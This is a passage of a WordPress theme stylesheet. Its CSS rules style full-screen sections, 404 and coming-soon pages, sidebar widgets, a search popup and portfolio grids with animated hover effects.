.full-screen-area .fc-item>.cell.top {
  vertical-align: top;
}

.full-screen-area .fc-item>.cell.bottom {
  vertical-align: bottom;
}

.full-screen-area .fc-item>.cell>.container,
.full-screen-area .fc-item>.cell>.container-fluid {
  /* position: static; */
  padding: 30px 15px 0 16.66666667%;
  margin: 0;
}

.full-screen-area .fc-item>.cell>.container-fluid {
  padding-right: 16.66666667%;
}

.full-screen-area .fc-item.col2>.cell>.container-fluid {
  padding-right: 33.33333333333333%;
}

.full-screen-area .fc-item.col3>.cell>.container-fluid {
  padding-right: 50%;
}

.full-screen-area .fc-item>.cell>.container.no-padding,
.full-screen-area .fc-item>.cell>.container-fluid.no-padding {
  padding: 0;
}

.full-screen-area .fc-item .bg-text {
  position: absolute;
  bottom: 0;
  left: 16.66666667%;
  color: #fbf8f9;
  font-size: 130px;
  line-height: 1em;
  font-weight: bold;
  text-transform: uppercase;
  z-index: -2;
  pointer-events: none;
}

.full-screen-area .fc-item .s-img {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 16.66666667%;
  background-size: cover;
  background-position: 50%;
  background-repeat: no-repeat;
}

.full-screen-area .fc-item .s-img .overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
}

.full-screen-area .fc-item .s-img .play-button {
  position: absolute;
  top: 50%;
  left: 50%;
  padding: 15px;
  border: 1px solid #ffffff80;
  border-radius: 50%;
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 2;
}

.full-screen-area .fc-item .s-img .map {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.full-screen-area .fc-item .s-img .button-style1,
.fp-404 .button-style1:not(.wpcf7-submit),
.fp-coming-soon .button-style1:not(.wpcf7-submit) {
  text-transform: uppercase;
  font-size: 12px;
  padding: 13.5px 40px;
  position: absolute;
  letter-spacing: .1em;
  bottom: 65px;
  width: 50%;
  left: 25%;
  z-index: 2;
  min-width: 210px;
}

.full-screen-area .fc-item.col1 .s-img .button-style1 {
  width: 100%;
  left: 0;
}

.full-screen-area .fc-item.col2 .s-img .button-style1 {
  left: 0;
}

.full-screen-area .fc-item.col3 .s-img .button-style1 {
  width: 33.333333%;
  left: 33.333333%;
}

.full-screen-area .fc-item.col2 .s-img:before,
.full-screen-area .fc-item.col3 .s-img:before,
.full-screen-area .fc-item.col3 .s-img:after {
  content: "";
  position: absolute;
  top: 0;
  left: 50%;
  bottom: 0;
  width: 1px;
  background: #eee;
  z-index: 1;
  pointer-events: none;
}

.full-screen-area .fc-item.col3 .s-img:before {
  left: 33.33333333333333%;
}

.full-screen-area .fc-item.col3 .s-img:after {
  left: 66.66666666666667%;
}

.full-screen-area .fc-item.col1 .s-img {}

.full-screen-area .fc-item.col2 .s-img {
  width: 33.33333333333333%;
}

.full-screen-area .fc-item.col3 .s-img {
  width: 50%;
}

.fp-404 {}

.fp-404 h1.heading {
  font-weight: 500;
  text-transform: uppercase;
}

.fp-coming-soon h1.heading {
  font-size: 60px;
  text-transform: uppercase;
  font-weight: 500;
}

.fp-404 p,
.fp-coming-soon p {
  font-size: 16px;
  margin: 1.8em 0;
  font-weight: 300;
  color: #989796;
}

.fp-coming-soon .form {
  padding-right: 15px;
}

.fp-404 .button-style1:not(.wpcf7-submit),
.fp-coming-soon .button-style1:not(.wpcf7-submit) {
  position: relative;
  bottom: 0;
  left: 0;
  margin-top: 0.5em;
}


/*------------------------------------------------------------------
[3.1 Gallery widget ]
*/

.gallery-module {
  margin: -4px;
}

.s-sidebar .gallery-module,
.wpb_widgetised_column .gallery-module {
  margin: -2px;
}

.gallery-module .item {
  padding: 4px;
  text-align: center;
}

.s-sidebar .gallery-module .item,
.wpb_widgetised_column .gallery-module .item {
  padding: 2px;
}

.gallery-module .item a {
  display: block;
  position: relative;
}

.s-sidebar .gallery-module .item a,
.wpb_widgetised_column .gallery-module .item a {
  border: 1px solid #eeeeee;
}

.site-dark .s-sidebar .gallery-module .item a,
.site-dark .wpb_widgetised_column .gallery-module .item a {
  border-color: #393939;
}

.gallery-module .item a:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.2);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  visibility: hidden;
  -webkit-clip-path: polygon(0 50%, 0 100%, 50% 100%, 0% 100%);
  clip-path: polygon(0 50%, 0 100%, 50% 100%, 0% 100%);
}

.gallery-module .item a:hover:after {
  visibility: visible;
  -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
  clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
}

.gallery-module .item img {
  vertical-align: bottom;
}


/*------------------------------------------------------------------
[3.3 Default widgets ]
*/

.widget {
  margin-bottom: 25px;
}

.widget select {
  max-width: 100%;
  margin-top: 7px;
  margin-bottom: 10px !important;
}

.widget-title {
  margin-bottom: 20px;
  margin-top: 0;
}

.widget-title {
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 25px;
  letter-spacing: .05em;
}

.widget-title+ul {
  margin-top: -15px !important;
}

.widget_blog_post .widget-title {
  margin-bottom: 15px;
}

.site-light .site-footer .widget-title {}

.site-footer .col-xs-12>div:first-of-type {
  margin-top: 40px;
}

.site-footer .widget_portfolio {
  max-width: 260px;
}

.site-footer.dark .widget-title {
  color: #636363;
}

.site-footer .widget_nav_menu ul {
  font-size: 14px;
}

#menu-footer-menu-2 {
  margin-top: 78px;
}

.widget_archive ul,
.widget_categories ul,
.widget_pages ul,
.widget_meta ul,
.widget_nav_menu ul,
.widget_recent_entries ul,
.widget_recent_comments ul,
.widget_rss ul,
.product-categories {
  background: none;
  padding: 0;
  margin: 0 0 -11px;
  font-size: 16px;
  font-weight: 300;
  color: #a8a8a8;
  text-align: left;
}

.widget_archive ul li,
.widget_categories ul li,
.widget_pages ul li,
.widget_meta ul li,
.widget_nav_menu ul li,
.widget_recent_entries ul li,
.widget_recent_comments ul li,
.widget_rss li,
.product-categories li {
  padding: 11px 0 11px 0;
  border: none;
  display: block;
  position: relative;
  border-bottom: 1px solid #ededed;
}

.widget_archive ul li li,
.widget_categories ul li li,
.widget_pages ul li li,
.widget_meta ul li li,
.widget_nav_menu ul li li,
.widget_recent_entries ul li li,
.widget_recent_comments ul li li,
.widget_rss li li,
.product-categories li li {
  padding-left: 25px;
}

.site-dark .widget_archive ul li,
.site-dark .widget_categories ul li,
.site-dark .widget_pages ul li,
.site-dark .widget_meta ul li,
.site-dark .widget_nav_menu ul li,
.site-dark .widget_recent_entries ul li,
.site-dark .widget_recent_comments ul li,
.site-dark .widget_rss li,
.site-dark .product-categories li {
  border-color: #393939;
}

.widget_archive ul li:last-of-type,
.widget_categories ul li:last-of-type,
.widget_pages ul li:last-of-type,
.widget_meta ul li:last-of-type,
.widget_nav_menu ul li:last-of-type,
.widget_recent_entries ul li:last-of-type,
.widget_recent_comments ul li:last-of-type,
.widget_rss li:last-of-type,
.product-categories li:last-of-type {
  border: none;
}

.site-footer .widget_archive ul li,
.site-footer .widget_categories ul li,
.site-footer .widget_pages ul li,
.site-footer .widget_meta ul li,
.site-footer .widget_nav_menu ul li,
.site-footer .widget_recent_entries ul li,
.site-footer .widget_recent_comments ul li,
.site-footer .widget_rss li,
.site-footer .product-categories li {
  padding: 5px 0;
  border: none;
}

.widget_recent_comments ul li,
.widget_rss li {
  padding-left: 0;
}

.widget_rss li {
  text-transform: none;
  padding: 15px 0 15px;
}

.widget_archive ul li ul,
.widget_categories ul li ul,
.widget_pages ul li ul,
.widget_meta ul li ul,
.widget_nav_menu ul li ul,
.widget_recent_entries ul li ul,
.widget_recent_comments ul li ul,
.product-categories li ul {
  padding-left: 10px;
  margin-right: 0px;
  margin-left: -20px;
  margin-top: 0;
  font-size: 14px;
}

.site-footer .widget_archive ul li ul,
.site-footer .widget_categories ul li ul,
.site-footer .widget_pages ul li ul,
.site-footer .widget_meta ul li ul,
.site-footer .widget_nav_menu ul li ul,
.site-footer .widget_recent_entries ul li ul,
.site-footer .widget_recent_comments ul li ul,
.site-footer .product-categories li ul {
  margin-left: 0;
}

.widget_archive ul li ul li,
.widget_categories ul li ul li,
.widget_pages ul li ul li,
.widget_meta ul li ul li,
.widget_nav_menu ul li ul li,
.widget_recent_entries ul li ul li,
.widget_recent_comments ul li ul li,
.product-categories li ul li {
  min-height: 35px;
}

.widget_archive ul li ul li:last-of-type,
.widget_categories ul li ul li:last-of-type,
.widget_pages ul li ul li:last-of-type,
.widget_meta ul li ul li:last-of-type,
.widget_nav_menu ul li ul li:last-of-type,
.widget_recent_entries ul li ul li:last-of-type,
.widget_recent_comments ul li ul li:last-of-type,
.product-categories li ul li:last-of-type {
  border: none;
  padding-bottom: 0;
}

.widget_archive ul li a,
.widget_categories ul li a,
.widget_pages ul li a,
.widget_meta ul li a,
.widget_nav_menu ul li a,
.widget_recent_entries ul li a,
.product-categories li a {
  text-decoration: none;
}

.widget_archive ul li a,
.widget_pages ul li a {
  position: relative;
  padding-left: 20px;
}

.widget_archive ul li a:before,
.widget_pages ul li a:before {
  content: "\e923";
  font-family: 'simple-icon-set' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -0.4em;
  font-size: 0.7em;
}

.site-footer .widget_archive ul li a,
.site-footer .widget_categories ul li a,
.site-footer .widget_pages ul li a,
.site-footer .widget_meta ul li a,
.site-footer .widget_nav_menu ul li a,
.site-footer .widget_recent_entries ul li a,
.site-footer .product-categories li a {
  text-decoration: underline;
}

.widget_archive ul li a:hover,
.widget_categories ul li a:hover,
.widget_pages ul li a:hover,
.widget_meta ul li a:hover,
.widget_nav_menu ul li a:hover,
.widget_recent_entries ul li a:hover,
.product-categories li a:hover {
  color: #99c24d;
}

.widget_rss {}

.widget_rss .rsswidget {
  line-height: 18px;
  font-size: 18px;
  display: block;
  text-decoration: none;
  font-family: "Barlow Condensed";
  /* margin-top: 5px; */
  letter-spacing: .025em;
  color: #464646;
  font-weight: 400;
}

.widget_rss .rss-date {
  font-size: 12px;
  color: #99c24d;
  margin: 10px 0 10px 0;
  font-weight: 600;
  display: block;
}

.widget_rss .rssSummary {
  font-size: 14px;
}

.widget_rss cite {
  /* font-style: normal; */
  margin-top: 10px;
  display: block;
  color: #a3c85e;
  font-size: 12px;
  font-weight: 500;
}

.searchform {
  color: #b8b8b8;
  font-size: 14px;
  background: #fff;
  border: 1px solid #eeeeee;
}

.site-dark .searchform {
  background: #070707;
  border-color: #393939;
  color: #878787;
}

.widget .searchform {
  margin-top: 5px;
}

.site-content .searchform {
  margin-bottom: 40px;
}

.searchform .searchsubmit {
  float: right;
  width: 65px;
  height: 45px;
  line-height: 45px;
  background: none;
  border: none;
  padding: 0;
  color: inherit;
  font-size: 15px;
}

.searchform .searchsubmit:hover {
  color: #99c24d;
}

.searchform .searchsubmit i {
  vertical-align: middle;
  display: block;
}

.searchform div {
  margin-right: 65px;
}

.searchform .input {
  background: transparent;
  border: none;
  color: inherit;
  font-size: 14px;
  padding: 0 15px 0 20px;
  line-height: 45px;
  width: 100%;
  font-style: italic;
}

.search-popup {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 98;
  background: #fff;
  color: #000;
  display: none;
}

.site-dark .search-popup {
  color: #fff;
  background: #000;
}

.admin-bar .search-popup {
  /* top: 102px; */
}

.search-popup .close {
  position: absolute;
  top: 160px;
  right: 15px;
  font-size: 14px;
  cursor: pointer;
}

.admin-bar .search-popup .close {
  margin-top: 32px;
}

.search-popup .centered-container {
  width: 95% !important;
  max-width: 540px;
}

.search-popup .searchform {
  border: 1px solid;
  overflow: hidden;
  /* color: #fff; */
  background: transparent;
  font-size: 16px;
}

.search-popup .searchform div {
  margin-right: 50px;
}

.search-popup .searchform .searchsubmit {
  float: right;
  background: none;
  line-height: 48px;
  height: 48px;
  width: 48px;
  cursor: pointer;
  padding: 0;
  font-size: 21px;
  color: inherit;
}

.search-popup .searchform .input {
  width: 100%;
  border: none;
  padding: 0 20px;
  line-height: 48px;
  height: 48px;
  background: transparent;
  color: inherit;
}


/*------------------------------------------------------------------
[3.4 Portfolio ]
*/

.portfolio-items {
  margin-top: 40px;
}

.portfolio-type-horizontal {
  margin: 0;
}

.portfolio-type-justified {
  position: relative;
}

.portfolio-type-carousel {}

.portfolio-type-carousel .owl-dots {
  margin: 35px 0;
}

.portfolio-type-carousel.owl-carousel.owl-loaded {
  margin: 30px 0;
}

.portfolio-type-carousel .owl-item {
  padding: 1px;
}

.portfolio-items.gap-off {
  margin: 0;
}

.portfolio-item {
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 30px;
  position: relative;
  color: #fff;
}

.site-dark .portfolio-item {}

.owl-carousel .portfolio-item {
  margin-bottom: 0;
}

.portfolio-type-justified .portfolio-item {
  position: absolute;
  width: auto;
  padding: 0px;
  margin: 0;
  /* overflow: hidden; */
}

.gap-off .portfolio-item,
.portfolio-type-packery .portfolio-item {
  margin: 0;
  padding: 0;
}

.portfolio-item .wrap {
  position: relative;
  overflow: hidden;
  color: #fff;
  box-shadow: 0 0 0 1px #eee;
}

.site-dark .portfolio-item .wrap {
  box-shadow: 0 0 0 1px #393939;
}

.portfolio-type-packery .portfolio-item:before {
  content: "";
  display: block;
  padding-bottom: 67%;
}

.portfolio-item .wrap:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 2;
  background: #151515;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  transition: all 0.6s ease;
}

.portfolio-item:hover .wrap:before {
  opacity: .7;
  filter: alpha(opacity=70);
  visibility: visible;
  border-radius: 0;
}

.portfolio-item .a-img {
  overflow: hidden;
}

.portfolio-type-justified .portfolio-item .a-img,
.portfolio-type-justified .portfolio-item .wrap,
.portfolio-type-packery .portfolio-item .a-img,
.portfolio-type-packery .portfolio-item .wrap,
.portfolio-type-packery .portfolio-item .a-img div {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.portfolio-type-packery.gap-on .portfolio-item .wrap {
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
}

.portfolio-item .a-img div {
  padding-bottom: 100%;
  background-size: cover;
  background-position: 50%;
}

.portfolio-type-packery .portfolio-item .a-img div {
  padding-bottom: 0%;
}

.portfolio-item .a-img img {
  display: block;
  width: 100%;
}

.portfolio-type-justified .portfolio-item img {
  position: absolute;
  top: 50%;
  left: 50%;
}

.portfolio-item h6 {
  margin: 0;
  position: absolute;
  top: 50%;
  left: 0;
  -moz-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -webkit-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  transition: all 0.6s ease;
  z-index: 2;
  font-size: 16px;
}

.portfolio-item:hover h6 {
  opacity: 1;
  visibility: visible;
}

.portfolio-item h6 .cell {
  width: 10000px;
  height: 85px;
  padding: 15px 45px;
}

.portfolio-item>a {
  position: absolute;
  top: 0;
  left: 15px;
  right: 15px;
  bottom: 0;
  z-index: 2;
}

.portfolio-type-justified .portfolio-item>a {
  left: 0;
  right: 0;
}

.portfolio-type-carousel .portfolio-item a {
  left: 0;
  right: 0;
}

.portfolio-type-packery.gap-on .portfolio-item a {
  top: 15px;
  bottom: 15px;
}

.gap-off .portfolio-item a {
  left: 0;
  right: 0;
}

.load-items-area {
  display: none !important;
}

.load-button {
  margin: 0 0 30px;
  width: 100%;
  padding-bottom: 20px;
  position: relative;
  z-index: 1;
}

.blog-items+.load-button,
.blog-items+.loadmore-button-block {
  margin: 0 0 30px 0;
  padding: 0;
}

.portfolio-items+.load-button,
.portfolio-items+.loadmore-button-block {
  padding: 0;
  margin: 0 0 30px;
}

.portfolio-type-justified+.load-button,
.portfolio-type-packery+.load-button,
.portfolio-type-justified+.loadmore-button-block,
.portfolio-type-packery+.loadmore-button-block {
  margin: 15px 0 30px;
}

.portfolio-items.gap-off+.load-button,
.portfolio-items.gap-off+.loadmore-button-block {
  margin: 30px 0;
}

.portfolio-items.space-on+.load-button,
.portfolio-items.space-on+.loadmore-button-block {
  margin-bottom: 30px;
}

.portfolio-items+.load-button a {}

.portfolio-type-packery.cols-2 .portfolio-item:nth-child(3n+2):before {
  padding-bottom: 133.5%;
}

.portfolio-type-packery.cols-3 .portfolio-item:nth-child(5n+2):before {
  padding-bottom: 133.5%;
}

.portfolio-type-packery.cols-4 .portfolio-item:nth-child(6n+4) {}

.portfolio-type-packery.cols-4 .portfolio-item:nth-child(6n+4):before {
  padding-bottom: 134%;
}

.portfolio-type-packery.cols-4 .portfolio-item:nth-child(6n+5) {
  width: 50%;
}

.portfolio-type-packery.cols-4 .portfolio-item:nth-child(6n+5):before {
  padding-bottom: 33.5%;
}

.portfolio-item-thumbnails,
.portfolio-item-thumbnails .popup-item:first-of-type,
.portfolio-item-thumbnails .popup-item:first-of-type a {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  opacity: 1;
  visibility: visible;
}

.portfolio-item-thumbnails .popup-item {
  opacity: 0;
  visibility: hidden;
}

.portfolio-item-t2 {}

.portfolio-item-t2 .wrap {
  background: #fff;
  border: 1px solid #f0f0f0;
  margin-bottom: 30px;
  padding: 0 35px 25px;
}

.portfolio-item-t2 .wrap .a-img {
  border-bottom: 1px solid #f0f0f0;
  margin: 0 -35px 25px;
}

.portfolio-item-t2 .wrap .a-img a {
  display: block;
  padding-bottom: 46%;
  background-size: cover;
  background-position: 50%;
  background-repeat: no-repeat;
}

.portfolio-type-masonry_t2 .portfolio-item-t2 .wrap .a-img a {
  padding: 0;
}

.portfolio-item-t2 .wrap .a-img a img {
  display: block;
}

.portfolio-item-t2 .wrap .blog-detail {}

.portfolio-item-t2 .wrap h6 {
  font-size: 24px;
  margin: 15px 0 0;
}

.portfolio-type-grid_t2 .portfolio-item-t2 .wrap h6 {
  min-height: 42px;
}

.portfolio-item-t2 .wrap h6 a {}

.portfolio-type-horizontal .portfolio-item-h {
  width: 100%;
}

.portfolio-type-horizontal .portfolio-item-h .si-img {
  max-width: 800px;
}

.portfolio-type-horizontal .portfolio-item-h .si-wrap {
  max-width: 570px;
  margin: 85px 0;
  padding: 40px 60px;
}

.portfolio-type-horizontal .portfolio-item-h .sub-h {}

.portfolio-type-horizontal .portfolio-item-h h6 {
  position: relative;
  margin-bottom: 0;
  font-size: 30px;
  margin-top: 10px;
}

.portfolio-type-horizontal .portfolio-item-h h6 a {}

.portfolio-type-horizontal .portfolio-item-h h6 a i {
  color: #99c24d;
  position: absolute;
  right: -30px;
  font-size: 20px;
  top: 10px;
}

.hover-style1 .portfolio-item a {}

.hover-style1 .portfolio-item a:before,
.hover-style1 .portfolio-item a:after,
.hover-style1 .portfolio-item a span:before,
.hover-style1 .portfolio-item a span:after {
  content: "";
  position: absolute;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0.5;
  background: #fff;
}

.hover-style1 .portfolio-item a:before,
.hover-style1 .portfolio-item a:after {
  top: 8px;
  bottom: 8px;
  width: 1px;
}

.hover-style1 .portfolio-item a:before {
  left: 8px;
  -webkit-clip-path: polygon(0 100%, 100% 100%, 100% 100%, 0% 100%);
  clip-path: polygon(0 100%, 100% 100%, 100% 100%, 0% 100%);
}

.hover-style1 .portfolio-item a:after {
  right: 8px;
  -webkit-clip-path: polygon(0 0, 100% 0, 100% 0, 0 0);
  clip-path: polygon(0 0, 100% 0, 100% 0, 0 0);
}

.hover-style1 .portfolio-item a span:before,
.hover-style1 .portfolio-item a span:after {
  height: 1px;
  left: 8px;
  right: 8px;
}

.hover-style1 .portfolio-item a span:before {
  top: 8px;
  -webkit-clip-path: polygon(0 0, 0 0, 0 100%, 0% 100%);
  clip-path: polygon(0 0, 0 0, 0 100%, 0% 100%);
}

.hover-style1 .portfolio-item a span:after {
  bottom: 8px;
  -webkit-clip-path: polygon(100% 0, 100% 0, 100% 100%, 100% 100%);
  clip-path: polygon(100% 0, 100% 0, 100% 100%, 100% 100%);
}

.hover-style1 .portfolio-item:hover a:before,
.hover-style1 .portfolio-item:hover a:after,
.hover-style1 .portfolio-item:hover a span:before,
.hover-style1 .portfolio-item:hover a span:after {
  -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
  clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
}

.hover-style1 .portfolio-item:hover a:before {
  transition-delay: .5s;
}

.hover-style1 .portfolio-item:hover a:after {
  transition-delay: .9s;
}

.hover-style1 .portfolio-item:hover a span:before {
  transition-delay: .7s;
}

.hover-style1 .portfolio-item:hover a span:after {
  transition-delay: 1.1s;
}

.hover-style1 .portfolio-item h6 {
  font-weight: 300;
  font-size: 18px;
  text-transform: none;
  line-height: 1.200em;
  left: 30px;
  right: 30px;
  font-family: inherit;
}

.hover-style1.cols-4 .portfolio-item h6 {
  font-size: 24px;
}

.hover-style1 .portfolio-item h6:before,
.hover-style1 .portfolio-item h6:after,
.hover-style1 .portfolio-item h6>span:before,
.hover-style1 .portfolio-item h6>span:after {
  content: "";
  position: absolute;
  top: 50%;
  height: 1px;
  opacity: 0.5;
  background: #fff;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.hover-style1 .portfolio-item h6:before,
.hover-style1 .portfolio-item h6>span:before {
  left: -21px;
}

.hover-style1 .portfolio-item:hover h6:before,
.hover-style1 .portfolio-item:hover h6>span:before {
  transition-delay: .75s;
}

.hover-style1 .portfolio-item h6:after,
.hover-style1 .portfolio-item h6>span:after {
  right: -21px;
}

.hover-style1 .portfolio-item:hover h6:after,
.hover-style1 .portfolio-item:hover h6>span:after {
  transition-delay: .95s;
}

.hover-style1 .portfolio-item h6:before,
.hover-style1 .portfolio-item h6:after {
  width: 0;
}

.hover-style1 .portfolio-item:hover h6:before,
.hover-style1 .portfolio-item:hover h6:after {
  width: 50px;
}

.hover-style1 .portfolio-item:hover h6>span:before,
.hover-style1 .portfolio-item:hover h6>span:after {
  width: 1px;
  opacity: 1;
}

.hover-style1 .portfolio-item:hover h6>span:before {
  left: 28px;
}

.hover-style1 .portfolio-item:hover h6>span:after {
  right: 28px;
}

.hover-style2 .portfolio-item .wrap:before {
  display: none;
}

.hover-style2 .portfolio-item h6 {
  color: #575757;
  top: auto;
  bottom: 0;
  -moz-transform: translate(0%, 100%);
  -ms-transform: translate(0%, 100%);
  -webkit-transform: translate(0%, 100%);
  -o-transform: translate(0%, 100%);
  transform: translate(0%, 100%);
  opacity: 1;
  visibility: visible;
  background: #070707;
  background: rgba(7, 7, 7, 0.9);
  background: #070707e6;
  font-size: 16px;
  letter-spacing: .1em;
}

.site-light .hover-style2 .portfolio-item h6 {
  background: #fff;
  background: rgba(255, 255, 255, 0.9);
  background: #ffffffe6;
  color: #575757;
}

.hover-style2 .portfolio-item:hover h6 {
  -moz-transform: translate(0%, 0%);
  -ms-transform: translate(0%, 0%);
  -webkit-transform: translate(0%, 0%);
  -o-transform: translate(0%, 0%);
  transform: translate(0%, 0%);
}

.hover-style2 .portfolio-item h6 .cell span:after,
.hover-style7 .portfolio-item .h-b .cell span:after {
  content: "\e905";
  font-family: 'simple-icon-set' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  margin-left: 10px;
}

.hover-style3 .portfolio-item h6 {
  -moz-transform: translate(0%, 0%);
  -ms-transform: translate(0%, 0%);
  -webkit-transform: translate(0%, 0%);
  -o-transform: translate(0%, 0%);
  transform: translate(0%, 0%);
  top: auto;
  bottom: 60px;
  text-align: left;
  font-size: 18px;
  text-transform: none;
  -webkit-clip-path: polygon(0 0, 0 0, 0 100%, 0% 100%);
  clip-path: polygon(0 0, 0 0, 0 100%, 0% 100%);
  opacity: 1;
}

.hover-style3 .portfolio-item:hover h6 {
  -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
  clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
}

.hover-style3 .portfolio-item h6 .cell {
  height: auto;
  padding: 0 40px;
}

.hover-style3 .portfolio-item a:before,
.hover-style3 .portfolio-item a:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 50px;
  height: 1px;
  width: 0;
  background: #f4f4f4;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.hover-style3 .portfolio-item:hover a:before {
  width: 100%;
}

.hover-style3 .portfolio-item a:after {
  background: #99c24d;
}

.hover-style3 .portfolio-item:hover a:after {
  width: 40px;
}

.hover-style4 .portfolio-item a:before,
.hover-style4 .portfolio-item a:after,
.hover-style4 .portfolio-item a span:before,
.hover-style4 .portfolio-item a span:after {
  content: "";
  position: absolute;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0.5;
  background: #fff;
}

.hover-style4 .portfolio-item a:before,
.hover-style4 .portfolio-item a:after {
  top: 18px;
  bottom: 18px;
  width: 1px;
}

.hover-style4 .portfolio-item a:before {
  left: 18px;
  -webkit-clip-path: polygon(0 100%, 100% 100%, 100% 100%, 0% 100%);
  clip-path: polygon(0 100%, 100% 100%, 100% 100%, 0% 100%);
}

.hover-style4 .portfolio-item a:after {
  right: 18px;
  -webkit-clip-path: polygon(0 0, 100% 0, 100% 0, 0 0);
  clip-path: polygon(0 0, 100% 0, 100% 0, 0 0);
}

.hover-style4 .portfolio-item a span:before,
.hover-style4 .portfolio-item a span:after {
  height: 1px;
  left: 18px;
  right: 18px;
}

.hover-style4 .portfolio-item a span:before {
  top: 18px;
  -webkit-clip-path: polygon(0 0, 0 0, 0 100%, 0% 100%);
  clip-path: polygon(0 0, 0 0, 0 100%, 0% 100%);
}

.hover-style4 .portfolio-item a span:after {
  bottom: 18px;
  -webkit-clip-path: polygon(100% 0, 100% 0, 100% 100%, 100% 100%);
  clip-path: polygon(100% 0, 100% 0, 100% 100%, 100% 100%);
}

.hover-style4 .portfolio-item:hover a:before,
.hover-style4 .portfolio-item:hover a:after,
.hover-style4 .portfolio-item:hover a span:before,
.hover-style4 .portfolio-item:hover a span:after {
  -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
  clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
  transition-delay: .2s;
}

.hover-style4 .portfolio-item .h-i span {
  position: absolute;
  z-index: 2;
  width: 1px;
  height: 1px;
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
  opacity: .6;
}

.hover-style4 .portfolio-item:hover .h-i span {
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -webkit-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}

.hover-style4 .portfolio-item .h-i span:nth-child(1) {
  top: 18px;
  left: 18px;
}

.hover-style4 .portfolio-item .h-i span:nth-child(2) {
  top: 18px;
  right: 18px;
}

.hover-style4 .portfolio-item .h-i span:nth-child(3) {
  bottom: 18px;
  right: 18px;
}

.hover-style4 .portfolio-item .h-i span:nth-child(4) {
  left: 18px;
  bottom: 18px;
}

.hover-style4 .portfolio-item .h-i span:before,
.hover-style4 .portfolio-item .h-i span:after {
  content: "";
  position: absolute;
  background: #fff;
  top: 0;
  left: 0;
  margin: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.site-light .hover-style4 .portfolio-item .h-i span:before,
.site-light .hover-style4 .portfolio-item .h-i span:after {
  background: #9a9a9a;
}

.hover-style4 .portfolio-item .h-i span:before {
  width: 0;
  height: 1px;
}

.hover-style4 .portfolio-item .h-i span:after {
  height: 0;
  width: 1px;
}

.hover-style4 .portfolio-item:hover .h-i span:before {
  width: 9px;
  margin-left: -4px;
}

.hover-style4 .portfolio-item:hover .h-i span:after {
  height: 9px;
  margin-top: -4px;
  margin-top: -4px;
}

.hover-style4 .portfolio-item h6 {
  font-size: 16px;
  font-weight: 300;
  text-transform: none;
  top: auto;
  text-align: left;
  bottom: 60px;
  -moz-transform: translate(0%, 0%);
